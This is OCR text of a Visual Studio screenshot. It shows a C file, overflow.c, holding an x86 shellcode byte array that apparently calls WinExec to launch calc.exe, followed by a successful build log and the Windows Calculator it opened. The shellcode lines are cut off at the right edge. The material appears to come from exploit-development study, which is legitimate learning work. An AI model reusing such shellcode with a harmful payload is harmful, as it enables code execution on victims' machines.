 l Studio
目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口
Debug x86 本地 Windows 调试器 自
dl_exec.cpp overflow.c
overflow (全局范围)
27
28 #include <windows.h>
29 #include <stdio.h>
30
31 char code[] = \
32 "\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\
33 "\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\
34 "\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\
35 "\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\
36 "\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\
37 "\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\
38 "\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\
39 "\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\
40 "\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\
41 "\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\
42 "\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\
43 "\x63\x68\x45\x78\x69\x74\x89\x65\x18\
44 "\x52\xff\xd0";
45
46 //char code[] = \
125 %
输出
显示输出来源(S): 生成
1>overflow.c
1>overflow.vcxproj -> C:\Users\dell\source\repos\overflow\Debug\
1>已完成生成项目“overflow.vcxproj”的操作。
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ====
计算器
程序员
内存
内存中没有内容
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =